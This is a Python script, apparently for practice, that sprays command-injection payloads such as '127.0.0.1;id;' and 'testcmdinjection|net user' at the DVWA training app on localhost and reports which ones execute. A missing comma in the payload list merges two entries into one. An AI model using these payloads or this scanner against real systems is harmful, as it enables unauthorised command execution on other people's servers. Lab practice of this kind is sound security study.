 1 #encoding: utf-8
2
3 import re
4 from concurrent.futures.thread import ThreadPoolExecutor
5 import itertools
6
7 import requests
8
9 WORKERS = 10
10
11
12 def injection(data):
13 addr, headers, payload = data
14 url = 'http://{0}:{1}/DVWA-1.9/vulnerabilities/exec/'.format(*addr)
15 name = payload['name']
16 pattern = payload['pattern']
17 for pld in payload['payloads']:
18 params = {
19 'ip' : pld,
20 'Submit' : 'Submit',
21 }
22 response = requests.post(url, params, headers=headers)
23 if response.ok and re.search(pattern, response.text, re.I):
24 return True, name, pld
25 return False, name, None
26
27
28 def main(addr, headers):
29 payloads = [
30 {
31 'name' : 'id',
32 'pattern' : r'uid=\d',
33 'payloads' : [
34 '127.0.0.1;id;',
35 '127.0.0.1&&id', '127.0.0.1&;&id',
36 '127.0.0.1&id', '127.0.0.1|id',
37 'testcmdinjection||id', 'testcmdinjection|;|id',
38 'testcmdinjection|id', 'testcmdinjection&id',
39 ]
40 },
41 {
42 'name' : 'netuser',
43 'pattern' : r'administrator',
44 'payloads' : [
45 'testcmdinjection||net user', 'testcmdinjection|;|net user',
46 'testcmdinjection|net user', 'testcmdinjection&net user',
47 '127.0.0.1&&net user', '127.0.0.1&;&net user'
48 '127.0.0.1&net user', '127.0.0.1|net user',
49 ]
50 },
51
52 ]
53 datas = itertools.product([addr], [headers], payloads)
54 executor = ThreadPoolExecutor(max_workers=WORKERS)
55 for success, name, payload in executor.map(injection, datas):
56 if success:
57 print('+ name:', name, ', payload:', payload)
58
59
60 if __name__ == '__main__':
61 server = ('localhost', 80, )
62 headers = {
63 'Cookie' : 'security=high; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953',
64 }
65 main(server, headers)
66